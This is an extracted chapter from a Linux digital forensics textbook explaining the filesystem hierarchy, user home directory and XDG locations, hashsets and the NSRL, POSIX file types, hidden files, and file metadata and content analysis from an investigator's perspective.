Original Unix systems organized the filesystem hierarchy into directo ries to separate executable programs, shared libraries, configuration files, devices, documentation, user directories, and so on1 . Linux systems today still use most of the names those directories were given.
Filesystem Hierarchy The top of this hierarchical tree is called the root directory, or / (not to be confused with the root user’s home directory /root). All subdirectories, mounted storage media, mounted network shares, or other mounted virtual filesystems, are attached to this “upside down” tree below the root. This pro cess is called mounting a filesystem, and the directory (typically empty) where it is mounted is called the mount point. The PC DOS world differs in that attached filesystems (local or remote) are represented as individual drive let ters (A:, B:, ..., Z:).
/
/etc/
/dev/
/etc/systemd/
/home/
/home/sam/
/usr/
/usr/bin/
/home/sam/.config/ Figure 4-1: Filesystem tree structure
The POSIX and Open Group UNIX standards didn’t define a detailed directory layout2 for Unix vendors to follow. Unix systems and Linux distri butions document their directory hierarchy in the hier(7) or hier(5) man pages. The Linux community developed the Filesystem Hierarchy Stan dard (FHS, http://refspecs.linuxfoundation.org/fhs.shtml) to encourage a com mon layout across distributions. Modern Linux systems also have a file
1. Historic Unix systems also separated files between faster and slower disk drives. 2. The Open Group Base Specifications require a root (/), /dev, and /tmp directories.
100
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
hierarchy(7) man page with additional information related to systemd. The rest of this section describes each of the toplevel directories commonly used in Linux and its relevance to forensics. /boot/ and efi/ The /boot/and efi/ directories3 contain files for booting the system. On EFI systems, the EFI partition (a FAT filesystem) is often mounted inside the /boot/ directory. Boot configuration (kernel parameters, and so on) can be found here. Current and previous kernels can be found here together with the initial ramfs, which can be examined. Nonstandard and nondefault files that have been added to the /boot/and efi/ directories should be examined. Chapter 6 on forensic analysis of Linux system initialization describes these directories in more detail. /etc/ The /etc/ directory is the traditional location for systemwide configuration files and other data. The majority of these files are easy to examine plain text files. Configuration files may have a corresponding directory with a .d extension for dropin files that are included as part of the configuration4 . The creation and modification timestamps of these files may be interest ing in an investigation, as they indicate when a particular configuration file was added or changed. In addition, userspecific configuration files located in a user’s /home directory may override systemwide /etc/ files. Deviations from the distro or software defaults are often found here and may be of forensic interest. Copies of the distro default files are sometimes found in /usr/share/factory/etc/* and can be compared with those in the /etc/ direc tory. When some distros perform upgrades to config files in /etc, they may create a backup copy of the old files or add the new file with an extension (Arch’s Pacman uses the extension *.pacnew). Various files in /etc are ex plained in more detail throughout the book. /srv/ The /srv/ directory is available for use by server application content, such as FTP or HTTP files. This is a good directory to examine in case it contains files that were published or otherwise accessible over a network. This direc tory is unused on many distributions, and may be empty. /tmp/ The /tmp/ directory is for storing temporary files. These files may be deleted on boot or periodically, depending on the distro or system’s configuration. In some Linux distros, the contents of /tmp/ may reside in RAM using the tmpfs virtual memory filesystem. On a forensic image, systems using tmpfs to mount /tmp/ will likely be empty. See the systemdtmpfiles(8) man page
3. efi/ has no leading slash here because it may or may not mounted in the root directory. 4. This was designed so software packages could add or remove their own configuration with out needing to edit existing config files. Directory Layout and Forensic Analysis of Linux Files
101
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
for more information about how a system manages temporary files, and see the tmpfs(5) man page for more details on virtual memory filesystems. /run/ The /run/ directory is a tmpfsmounted directory residing in RAM and will likely be empty on a forensic image. On a running system, this directory con tains runtime information like PID and lock files, systemd runtime configu ration, and more. There may be references to files and directories in /run/ found in logs or configuration files. /home/ The /home/ directory is the default location for user home directories. This directory contains files the user created or downloaded, including config uration, cache, data, documents, media, desktop contents, and other files the user owns. The /etc/skel/directory (which might only contain hidden “.” files) contains the default contents of a newly created /home/ directory. The root user’s home directory is typically /root/ of the root filesystem. This is in tentional, so that root can log in even when /home/ is not mounted. These home directories are of significant interest to forensic investigators because they provide information about a system’s human users. If /home/ is empty on a forensic image, it’s likely the user home directories are mounted from another filesystem or over a network. The creation (birth) timestamp of a user’s home directory may indicate when the user account was first added. Chapter 10 covers the /home/ directory contents in detail. /bin/, /sbin/, /usr/bin/, and /usr/sbin/ The standard locations for executable programs are /bin, /sbin/, /usr/bin/, and /usr/sbin/. These directories originally were intended to separate groups of programs for users, administrators, the boot process, or for separately mounted filesystems. Today, /bin/ and /sbin/ are often symlinked to their corresponding directory in /usr/, and in some cases, /bin/, /sbin/, and /us r/sbin/ are symlinked to a single /usr/bin/ directory containing all programs. Be careful examining symlinked directories on a suspect drive mounted on your own Linux analysis machine. The symlinks might be pointing to your own directories and not the suspect drive. /lib/ and /usr/lib/ The /lib/ directory is generally symlinked to /usr/lib/ on most Linux systems today. This includes shared library code (also for multiple platforms), kernel modules, support for programming environments (header files), and more. The /lib/ directory also contains the default configuration files for many software packages. /usr/ The /usr/ directory contains the bulk of the system’s static readonly data. This includes binaries, libraries, documentation, and more. Most Linux sys tems will symlink /bin/, /sbin/, and /lib/ to their equivalents in the /usr/ sub 102
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
directory. Files located here that are not part of any installed package may be of forensic interest because they were added outside the normal software installation process. These might be manually installed files by a user with root access or unauthorized files placed by a malicious actor. /var/ The /var/ directory contains system data that is changing (variable) and usu ally persistent across reboots. The subdirectories below /var/ are especially interesting from a forensics perspective, as they contain logs, cache, histor ical data, persistent temporary files, the mail and printing subsystems, and much more. A significant portion of this book deals with files and directo ries in the /var/ directory. /dev/, /sys/, and /proc/ Linux has a number of pseudofilesystems that appear to contain files when the system is running, the most common of which are /dev/, /sys/, and /proc/. These directories are only representations of devices or kernel data struc tures and the contents don’t actually exist on a normal filesystem. When examining a forensic image, these directories will likely be empty. See the procfs(5) and sysfs(5) man pages for more details. /media/ The /media/ directory is intended to hold dynamically created mount points for mounting external removable storage, such as CDROMs or USB drives. When examining a forensic image, this directory will likely be empty. Refer ences to /media/ in logs, filesystem metadata, or other persistent data may provide information about user attached (mounted) external storage de vices. /opt/ The /opt/ directory contains addon packages, which typically are grouped by vendor name or package name. These packages may create a selfcontained directory tree to organize their files (for example, bin/, etc/, and other com mon subdirectories). /lost+found/ A /lost+found/ directory may exist on the root of every filesystem. If a filesys tem repair is run (using the fsck command) and a file is found without a par ent directory, that file (sometimes called an orphan) is placed in the /lost+found directory where it can be recovered. Such files don’t have their original names because the directory containing the filename is unknown. ./ and ../ Two hidden subdirectories (./ and ../) are found in every directory. The single dot (.) represents the current directory, and the double dot (..) repre sents the parent directory. At the top of the tree, these two files also exist,
Directory Layout and Forensic Analysis of Linux Files
103
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
and both represent the root (/) directory (and have the same inode num ber). From a lowlevel filesystem perspective, these dot files are needed to link a directory to its parent, creating the illusion of a hierarchical tree.
User Home Directory A forensic investigation typically involves analysis of human user activity (where the user could be either a victim or suspect). All users on a Linux system have a home directory where they have permission to save files and documents, customize their environment, store persistent and cached data, and retain historical data (browser cookies, chat history, or email, for exam ple). The user’s home directory contains significant amounts of potential evidence investigators can use to reconstruct past events and activity. The location of a user’s home directory is defined in the /etc/passwd file and typ ically defaults to a subdirectory in /home/ with their username, for example /home/sam/. A user’s home directory can also be abbreviated with a tilda (~/) for use on the command line or in documentation. Hidden Dot Files and XDG Base Directories It is common practice to save user configuration data in hidden files and directories that begin with a dot and are named after the program being configured. Several examples of information found in a home directory’s hidden files include: •
.bash_history — history of shell commands the user typed
•
.lesshst — search history of the less command
•
.viminfo — search and command history, and traces of vimedited files
•
.wgethsts — list of wget hosts visited that use HSTS and creation times tamps
•
.forward — file containing email addresses for autoforwarding
•
.apvlvinfo — history of viewed PDFs using the apvlv viewer
For more complex user configuration, cache, history, and persistent data, an application may create a dedicated hidden directory containing multiple files and subdirectories to organize data. Here are a few examples:
104
Chapter 4
•
.ssh/ — secure shell configuration, keys, and list of known hosts vis ited
•
.gnupg/ — GPG configuration, keys, and other people’s added public keys
•
.thunderbird/ — email and calendar accounts, and synchronized email and calendar content for offline access
•
.mozilla/ — Firefox configuration, cookies, bookmarks, browsing history, and plugins
•
.zoom/ — Zoom configuration, logs, call history, and shared data
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
.john/ — John the Ripper password cracking history with discovered passwords
•
.ICAClient/ — Citrix client configuration, cache, logs, and other data
The developers of any software package are free to choose what to save and where to save it. Storing information using hidden files and directories was never required, but it became common practice. Over time, the number of dot files in a typical user’s home directory became unwieldy, driving the need for standardization. The former X Desk top Group (known today as Freedesktop.org) created the XDG Base Directory Specification (https://www.freedesktop.org/wiki/Specifications/basedirspec/) which defined standard locations for storing userspecific data5 . The specification defines environment variables and default locations that operating systems and applications may use instead of creating their own proprietary files and directories in the user’s home directory. These location environment vari ables and associated default locations are: •
Data files: $XDG_DATA_HOME or default ~/.local/share/*
•
Configuration files: $XDG_CONFIG_HOME or default ~/.config/*
•
Nonessential cache data: $XDG_CACHE_HOME or default ~/.cache
•
Runtime files: $XDG_RUNTIME_DIR or typically /run/user/ (where UID is the numeric ID of the user)
In addition, the specification defines two search variables, $XDG_DATA_DIRS and $XDG_CONFIG_DIRS, which contain paths for additional configuration (this is often to include systemwide, or flatpak and snap directories). The /run/ directory is mounted on a temporary RAMbased filesystem (tmpfs), so user runtime files exist only when the system is running and the user is logged in. The /run directory will be empty when examining a forensic image. Location of User Application and System Information When performing a postmortem forensic analysis, the data, configuration, and cache directories contain significant amounts of information about ap plications and system components related to a user’s activity. Many of these locations are described in more detail in the rest of the book, but let’s look at some examples. Programs placing data in the ~/.cache directory expect it might be deleted. It is considered “nonessential” but remains persistent over time, and across login sessions and reboots. Any program can create files or directories in ~/.cache to store data for performance and efficiency reasons. Here are ex amples of information that some programs may save: •
Browsers cache HTML, images, JavaScript, safe browsing informa tion.
•
A separate directory for web favicons exists.
5. The X in XDG is an abbreviation for cross, as in crossdesktop group. Directory Layout and Forensic Analysis of Linux Files
105
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Software Center caches file lists, images, ratings, and information.
•
Some mail clients store cached email and calendars.
•
Package managers save downloaded software packages.
•
Programs store thumbnails, images, and album art.
•
Window managers and desktop environments save session informa tion and logs.
•
Some programs use .cache as the location to autosave open files.
•
Temporary screenshot data.
•
Any other cache data stored by programs for performance or effi ciency reasons.
The .cache/ directory stores anything that can be downloaded, locally gener ated, or otherwise recovered and recreated. These files contain information about the use of the system and different applications. The creation and modification timestamps may help reconstruct a timeline of past activity. The user’s .config/ directory is supposed to contain only configuration data, but many application developers use it for other things like history and cached information. Files in .config may end in *rc or have extensions of .conf, .ini, .xml, .yaml or other configuration formats. Most files found here are regular text files and are easy to view with any text editor or viewer. In some cases, configuration information is stored in databases and needs to be extracted. Since this is the free and open source world, tools and specifications usually exist to facilitate analysis of those databases. Some examples of data stored in the ~/.config/ directory include: •
General configuration of applications (not including data).
•
Desktop artifacts (trash, session configuration, Autostart, and dconf).
•
Application extensions and plugins.
•
Files containing unique identifiers and license data.
•
Cookies for some browsers.
•
Application state data (first time run, initial welcome banners).
•
Configuration of user accounts and remote servers.
•
Communication applications (Wire, Jitsi) store logs, cache, and per sistence.
•
Default applications are specified in a mimeapps.list file.
•
Any other arbitrary configuration data stored by programs.
Aside from the usual configuration data from applications, the .config/ di rectory is interesting to search for usernames, email addresses, and host names that indicate remote connections and activity. In some cases, you also can find passwords or password hashes in user config files. The ~/.local/share/ directory is intended to store persistent data accumu lated or generated by applications. Examples of data saved here include:
106
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Distrospecific configuration
•
Graphical login session configuration
•
Desktopspecific configuration
•
Desktopbundled apps (readers, notes, file managers, and so on)
•
Commonly shared thumbnails
•
Desktop trashcan
•
Cookies for some browsers
•
Calendar and contact databases for some applications
•
Recently used files and places (.xbel files)
•
Snap and flatpak application information
•
Baloo file index and search for KDE
•
Tracker file index and search for GNOME
•
Secret keyrings and password wallets
•
Clipboard manager data
•
Xorg logs
•
Any other persistent data stored by programs.
Most distributions and applications are starting to follow the XDG specifica tions for various artifacts of interest to forensic investigators. However, some applications do not follow the XDG Base Directory Specification correctly or at all. This may be historic, for backward compatibility, or for other reasons. The Arch Linux wiki maintains a list (https://wiki.archlinux.org/index.php/ XDG_Base_Directory) of application compatibility with the XDG Base Direc tory Specification. As you can see, every application is free to choose what to save, how to save it, and where to save it. Even across desktop environments and distributions, only the XDG base directories are consistent, but even that is not a requirement. When analyzing user home directories, be sure to examine each hidden file and directory in the /home/ and the XDG base directories. Independent of applications, the XDG standards suggest a list of com mon directories in a user’s /home/ to store user files based on category. These directories are defined in /etc/xdg/userdirs.defaults and may be created on lo gin if they don’t already exist: •
Desktop
•
Downloads
•
Templates
•
Public
•
Documents
•
Music
•
Pictures
Directory Layout and Forensic Analysis of Linux Files
107
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
Videos
The Desktop directory is for files that will appear on the user’s desktop, and the Downloads directory is a default location for applications to save down loaded files. Applications (like office suites) reference the Templates direc tory to suggest template files when a user is creating a new document. The Public directory can be used as an open share for other users on a local LAN to access files. The remaining directories are selfexplanatory, and relevant applications can use those directories as default locations to store docu ments and media files. These directory names are created with local language translations de pending on the locale settings. For example, on my German test system, I have the following folders corresponding to the English equivalents: Schreibtisch, Vorlagen, Downloads, Öffentlich, Dokumente, Musik, Bilder, Videos. The ~/Downloads directory can be interesting to analyze. When some browsers begin downloading a file, they create a temporary file and then move it to the correct filename when the download completes (Firefox uses *.part as the temporary file). This means the birth (crtime) timestamp rep resents when the download started, and the contents’ last modified (mtime) timestamp is when the download finished. Because we know the size of the file, we can even calculate the approximate speed of the download over the network connection at the time. In this example, a 7GB DVD download started at 8:51 and finished at 9:12: $ stat ~/Downloads/rhel-8.1-x86_64-dvd.iso ... Size: 7851737088 Blocks: 15335432 IO Block: 4096 ... Modify: 2020-03-26 09:12:47.604143584 +0100 ... Birth: 2020-03-26 08:51:10.849591860 +0100
regular file
Knowing the start and end of a file download could be interesting in a foren sic investigation. This book does not focus on Linux application analysis, so these exam ples are brief and incomplete. Some of the files and directories (.ssh and .gnupg, for example) are covered in more detail elsewhere in the book. Other examples illustrate the commonly used locations and contents of applica tion data stored on Linux systems. Good sources of information for forensic analysis techniques for individual applications are FSI’s (Forensic Science International) Digital Investigation journal, the Digital Forensics Research Workshop (DFRWS) conference, and ForensicFocus.com.
Hashsets and NSRL for Linux A common method of identifying files in digital forensics is to use crypto graphic hashes (MD5, SHA1, and so on) to create a unique fingerprint or signature. You can create lists of cryptographic hashes from software pack 108
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ages or other known collections of files. These lists of known file hashes are called hashsets or hash databases. In digital forensics, hashsets are typically used either to ignore uninteresting files or identify especially interesting files. When used to ignore uninteresting files, hashsets can reduce the num ber of files to be forensically analyzed. For instance, if an investigator is in terested only in files created, modified, or downloaded apart from the in stallation of an operating system, they can use hashsets to filter out the files known to belong to that operating system. Examples of known files typically ignored during forensic analysis include: •
Operating systems and all supporting files
•
Device drivers
•
Application software
•
Company generated hashsets of standard server or client installa tions
Hashsets identify only the contents of files, not the metadata of the installed files on the filesystem. While the contents may be uninteresting for an in vestigation, the metadata may still be important. Timestamps, permissions, ownership, and so on aren’t included in a hashset, but they can still be of forensic interest. When identifying especially interesting files, investigators use hashsets to search for the existence of files in a forensic drive image. For example, if an investigator has a list of hashes for files involved in a particular cyber attack, they can search an affected machine specifically for the existence of those files. Examples of known files typically of interest during forensic anal ysis include: •
Indicators of compromise (IOCs), which may include hashes of mal ware components
•
Certain classifications of software (keyloggers or bitcoin miners, for example)
•
Known illicit material (these hashsets are usually available only to law enforcement)
•
Known leaked or sensitive documents in a corporate environment
Hashsets also are used to find modified or trojaned versions of binary exe cutables by comparing installed files with the expected vendorsupplied hash values. You can find hashsets of known files in several places. The security com munity often shares IOCs and securityrelated hashsets, or cybersecurity companies sell them as intelligence data feeds. Law enforcement agencies share hashsets of illicit material, which are made available only to other po lice forensic labs. Large companies may create hashsets of their internally developed software packages or standard server/client installations.
Directory Layout and Forensic Analysis of Linux Files
109
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
NIST maintains the National Software Reference Library (NSRL)6 , which is a collection of known software packages. NIST provides hashsets from the NSRL for free (http://www.nsrl.nist.gov/). The NSRL hashsets are a compressed list of files with hashes, the filename, product, and other infor mation. For example: "000C89BD70552E6C782A4754536778B027764E14","0D3DD34D8302ADE18EC8152A32A4D934", "7A810F52","gnome-print-devel-0.25-9.i386.rpm",244527,2317,"Linux","" ... "001A5E31B73C8FA39EFC67179C7D5FA5210F32D8","49A2465EDC058C975C0546E7DA07CEE", "E93AF649","CNN01B9X.GPD",83533,8762,"Vista",""
The format of NSRL data sets is defined at https://www.nist.gov/document/ dataformatsnsrlreferencedataset16pdf. Hashsets are also available as commercial products. These typically in clude the NSRL hashsets, additional hashes that could be extracted from commercial products (not included in the NSRL), and other sources. A pop ular example is https://www.hashsets.com, which provides hashset subscrip tions that augment the NSRL data. Most digital forensic software (including free open source tools like Au topsy and Sleuth Kit) support the inclusion and exclusion of hashsets for analysis. Maintaining hashsets for Linux systems and FOSS in general causes some difficulties. For example: •
Rolling distributions like Arch Linux are updating on a daily basis.
•
Some software packages are compiled from source and may pro duce files that are unique to the system where they are installed.
•
Some software runs installation scripts that may generate files unique to the system where they are installed.
•
Many different Linux distributions provide their own software repos itories that are constantly changing and updating (see https://www. distrowatch.com).
•
Linux users may download software directly from developers and then compile and install manually on their own systems.
This dynamic landscape of change and development makes maintaining hashsets more difficult. In contrast, commercial software vendors have re lease cycles with well defined software product packages. Most open source software developers provide hashes or GPG signa tures of the source code to verify integrity. But these hashes are for the code, not the compiled binaries. Most Linux distributions provide hashes or GPG signatures of the compiled binary software packages they provide, and some even include hashes of each individual file (see Chapter 7 on soft ware installation for more information).
6. Think of this as the Library of Congress for software.
110
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux File Types and Identification The phrase file type can have one of two meanings. In the context of lower layer filesystems, it refers to Unix or POSIX file types. In the context of higherlayer applications, it refers to the file content type. Understanding this difference is important when conducting a forensic examination. In ad dition, “hidden” files (which are usually just normal files and not actually hidden) can provide important information for an investigation.
POSIX File Types Linux was developed with the Unix philosophy of “everything is a file.” To implement this concept, special file types were needed to extend functional ity beyond regular files and directories. Linux has adopted the seven funda mental file types as defined by the POSIX standard, allowing the representa tion of special objects as files. These file types are: •
Regular file
•
Directory
•
Symbolic link
•
Named pipe or FIFO
•
Block special
•
Character special
•
Socket
Every “file” on a Linux system is categorized into one of those types and can be determined with the ls -l or file commands (and others). Understand ing the difference between these files is important to forensic investigators because not all files are related to data storage (and potentially contain evi dence). Some files provide access to hardware devices or facilitate the flow of data between programs. Understanding this system behavior helps to re construct past events and locate potential evidence stored in other locations. Regular files A regular file is exactly that, a file containing data, such as text, pictures, videos, office documents, executable programs, databases, encrypted data, or any other content normally stored in a file. The data in a regular file is stored in filesystem blocks on the storage medium. Directory files These are special files that contain a list of the direc tory’s contents, including filenames and their corresponding inodes. They allow files and directories to be organized hierarchically in a tree structure. This is only an abstraction, however; at lower layers, the file blocks can be located anywhere on a drive. Directories are also known as folders, and created with the mkdir command. Symbolic links This type of file represents a pointer to another file (similar to LNK files in Windows, but without the additional metadata). A symbolic link is a small file containing the path and name of another file (depending on the filesystem, this information may be stored in the Directory Layout and Forensic Analysis of Linux Files
111
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
link’s inode). The size of a symbolic link file is the same as the length of the filename it points to. Symbolic links are allowed to point to files that don’t exist, and this may be interesting from a forensics perspective. It indicates a file existed in the past or was on a filesystem mounted in the past. Symbolic links are also called symlinks, and created with the ln -s command. Character and Block special files These files provide access to hard ware devices (and pseudodevices) through device drivers and kernel modules. These files are usually located in the /dev/ directory. Modern Linux systems create and remove them dynamically, but you can cre ate them manually with the mknod command. Block devices are typically used to access storage media, and can be buffered, cached, or otherwise abstracted. Both character and block special files are associated with devices by a major and minor number specified when the device file is created. Use the ls -l or stat commands to identify the major and mi nor numbers. For a list of the assigned major and minor numbers on a running Linux system, look in the /sys/dev/block/ and /sys/dev/char/ di rectories. List block devices with the lsblk command. The file size of a character or block file is zero bytes. Named pipe or FIFO These files provide unidirectional interprocess communication between two programs. One program writing to a pipe can transfer data to another program that is reading from the same pipe. Use the mkfifo or mknod commands to create a pipe. A pipe’s file size is zero bytes. Socket files Also providing interprocess communication, these files are bidirectional, and multiple programs may use them at the same time. They are often created by a daemon providing local services (in stead of using TCP/IP sockets) and removed on exit. Socket files can also be created by systemd socket activation. Why are hard links not on this list of file types? Hard links are not a consid ered to be a file type. A hard link is simply an additional filename linked to an existing inode (the inode represents the actual file, as described in Chap ter 3). A sparse file also is not a file type, but rather a feature of the filesystem that allows a regular file containing continuous sequences of zeros to be written to disk in a compact form. When performing postmortem forensic analysis, be aware of the follow ing when examining different file types:
112
Chapter 4
•
Block and character special files are created (and removed) in the /dev/ or /sys/ directories dynamically while the system is running. These directories will likely be empty during a forensic examination.
•
Named pipes (FIFOs) and sockets will not contain any data (any thing written to them is kept in memory). A program or daemon can also remove the pipe or socket file from the filesystem when it exits.
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
•
NOTE
A symbolic link is not required to point to an existing file. The link file will contain a filename, but the file it’s pointing to may or may not be there.
If you have a forensic image of a suspect Linux system directly mounted to your Linux analysis workstation, symbolic links from the drive under analysis may point to files and directories on your own analysis machine. Make sure you are always an alyzing the intended filesystem.
Magic Strings and File Extensions The POSIX definition of a regular file refers to a filesystem file type, but the contents of this regular file can be text, pictures, videos, office docu ments, executable programs, databases, encrypted files, or any other con tent. The file content is also referred to as a file type, but at the application layer. There are several ways to identify the application file type of regular files. The phrase file type used in this section refers to application file types, not POSIX file types. The terms magic string, magic type, magic signature, or magic bytes all re fer to a string of bytes at the beginning of a file. Linux shells and file man agers use magic strings to identify the file type and choose which program to run for the file in question. These strings are typically part of the file for mat and difficult to modify or remove maliciously without breaking func tionality. You can use the Linux file command to determine the file type (file -l lists the more than 3,000 supported types). Forensic carving tools also use magic strings to help identify files that can be carved from unstruc tured data. See the file(1) and magic(5) man pages for more information about magic strings and Linux. More information about forensic carving is described in Chapter 3. File extensions are commonly used to indicate the contents of a file. For example, filenames ending with .pdf, .docx, or .odt are most likely office docu ments, while those ending with .jpg, .png, or .gif are probably images, and so on. Applications use these file extensions to determine how to open a par ticular file. For example, email clients use them for opening attachments, web browsers for downloads, file managers for file open requests, and so on. The simplicity of file extensions is sometimes abused to hide file content merely by changing the file extension. For example, malware may attempt to hide executable files, corporate data theft may involve attempts to hide office documents, and people in possession of illicit material may attempt to hide the existence of media files. While this is trivial to detect with modern forensic software, it is still commonplace. Unlike in the Windows world, having multiple extensions for a single file is common in Linux and usually indicates several operations to a file (or group of files). For example, files.tar.gz refers to an archive (extension .tar) that has been compressed (extension .gz). A further example, files.tar.gz.md5 refers to a file containing the MD5 hash of the compressed archive file. When examining a Linux environment, digital forensic software needs to under stand how to process files with multiple extensions. Directory Layout and Forensic Analysis of Linux Files
113
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Hidden Files Linux uses the Unix naming convention for hidden files. A hidden file is simply a normal file or directory name starting with a dot (.). Files start ing with dots indicate to programs that they don’t need to show the file in a directory listing. The use of an initial dot for hiding files was somewhat accidental. An early version of the ls command was written to ignore the di rectory “.” and “..” files, but ended up ignoring any file starting with a dot. Since then developers have used it to hide things like configuration files that the user normally didn’t need to see. Hidden files using a dot are not really hidden. The hiding mechanism is not a technical method like a kernel or filesystem flag. It is only a nam ing convention that programs and applications may use (if they want) to filter out files from view. Most programs, file managers in particular, pro vide an option to show hidden files. When performing analysis with forensic tools, hidden files appear as normal files (because they are normal files). You don’t need to take additional steps to “unhide” them. Attempts to hide files and directories using a dot in unconventional locations indicate suspi cious activity. Another method of hiding a file is by opening it and then deleting it without closing. This removes the directory entry with the filename (that is, the file is unlinked), but the inode will stay allocated until the file is closed. This method of file hiding is not persistent across reboots or if the process holding it open dies. Filesystem forensic tools should find inodes without filenames (Sleuth Kit’s ils -O, for example). Malicious code can potentially hide files. Trojaned versions of programs like ls can be patched to prevent showing certain filenames or directories. Malicious kernel modules or rootkits can also intercept file operations and prevent viewing or accessing specific files. Kernel module rootkits can pro vide file hiding as well as hiding processes, sockets, and kernel modules themselves (search for Linux rootkits on GithHub or other public source code repositories). Simple hiding of files can also be done using filesystem permissions. Files can be hidden from other users by placing them in a readprotected directory. Users without read access won’t be able to read the contents of the directory, effectively hiding the filenames from view. Hiding files using trojaned binaries, rootkits, or filesystem permissions is effective only on a running system. When performing an offline post mortem forensic analysis, these files should appear normal and not hidden. Also, knowing which users had access to files and directories may be relevant to an investigation. A section on file hiding should at least mention Steganography. A num ber of tools are available for hiding files using steganography, and many of them can be compiled and run under Linux. As these tools are not specific to Linux systems, they are considered beyond the scope of this book.
114
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Linux File Analysis Analyzing the contents of files found on Linux systems is generally easier than in more proprietary environments. File formats tend to be open and well documented. Many files, especially configuration files, are simple ascii text files. Very few file formats are inherently proprietary to Linux.
Application Metadata In digital forensics, file metadata may refer to either the metadata stored in the filesystem inode or to the metadata stored inside the file contents. In this section, we focus on the latter. The metadata from applications found on Linux systems is generally a subset of that found in proprietary environments. Common open file for mats are well documented and well supported by forensic tools. Applica tions running on Linux systems (or FOSS in general) use files falling into several categories: •
Open standards (JPEG images, for example)
•
Proprietary but reverse engineered by open source developers (many Microsoft file formats)
•
Defined by open source application developers and specific to that application (a good example is the GIMP XCF file format)
•
Specific to a Linux distribution (Red Hat RPM software package files, for example)
•
Specific to a common Linux system component (systemd’s journal format for example)
Open source and Linuxspecific formats are of particular interest in this book. Extracting metadata from Linuxspecific files may require the use of a Linux analysis machine for best results (even if a commercial forensic tool claims to support it). Often Linux software packages will include tools for troubleshooting, repair, data extraction, conversion, and querying. These tools (often simple command line utilities) can be used for both metadata extraction and content extraction. To find ways of displaying file metadata using Linux tools, the best source of information is the tool’s own man page. In many cases, you can also use the application itself (on a readonly copy of the file) to examine metadata. For example, Figure 42 shows a GIMP dialog box displaying metadata of a XCF file.
Directory Layout and Forensic Analysis of Linux Files
115
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Figure 4-2: GIMP dialog box displaying metadata of a XCF file
Source code repositories like GitHub or GitLab often have small tools for extracting metadata from open formats. These tools may be written by students, hobbyists, professional programmers, or even companies. They may or may not provide accurate results, and I recommend comparing the results with other similar tools. If all else fails, looking at the application’s source code may help. The file formats may be documented in header files or documentation included with the source software package. For example, take a look at the contents of /usr/include/*.h, and you’ll find a number of file formats (among other things). Knowing a file format’s data structures allows you to write a tool or possibly use a hex editor to extract or decode metadata about a particular file.
Content Analysis As mentioned in the previous section, files found in Linux environments tend to be open and well documented. Because of this, tools are easily writ ten to examine the content of files. Often you can examine file contents with tools developed for data recovery, data export, conversion to other for mats, or simple file readers. 116
Chapter 4
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
If a Linux file format is unknown, use the file command to try and identify the content. If no tools are available specifically for that file, try the strings command to extract the humanreadable character strings contained in the file. See the file(1) and strings(1) man pages for more information. Another possibility for extracting content from files, in particular com pound files with other embedded files, is to use standard forensic carving tools over the file. They may extract files or fragments of files that may be of interest. Some files found on Linux systems are backup or archive files. Tradi tional (but still common) examples of this are tar, cpio, and dump. Examples of more recent Linux backup solutions for end users include duplicity and timeshift. Common Linux enterprise backup systems include Bacula and Amanda. The forensic analysis of backup solutions is beyond the scope of this book. However, backups can be an excellent evidence source, and even the backup index databases will contain lists of filenames and directories that were backed up in the past, often together with timestamps (tar incre mental backups use .snar files, for example). Extracting the content of encrypted files is always a challenge for digi tal forensic investigators. Even though the encryption format may be open and documented, the data will remain inaccessible unless the cryptographic keys are recovered. Some examples of encrypted file formats you might en counter on a Linux system include: •
Encrypted email using GnuPG
•
Encryption built in to applications (PDF, office docs)
•
GnuPG encrypted files
•
Encrypted ZIP files
•
Encrypted file containers like Veracrypt
In most cases, native files found on Linux systems will have an identifiable and documented format, tools available to view metadata, and tools for view ing or extracting the contents. Proprietary file formats may have free and open source tools, but those will be the result of besteffort reverse engineer ing by volunteers.
Executable Files When highlevel programming code (readable by humans) is compiled into machine code (readable by CPUs), it is stored in an executable file format (readable by operating systems). This format gives the OS all the informa tion it needs to load the code into memory, set up various things (like dy namic linking with other code libraries), and run the program. Linux uses the Executable and Linkable Format (ELF) taken from Unix. ELF executable files can be identified by the magic string in the first four bytes: 7F 45 4C 46
.ELF
Directory Layout and Forensic Analysis of Linux Files
117
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
A number of tools can provide information about ELF files on a Linux sys tem. The file command provides a basic summary of executable files: $ file /bin/mplayer /bin/mplayer: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d216175c8528f418051d5d8fb1196f322b461ef2, for GNU/Linux 3.2.0, stripped
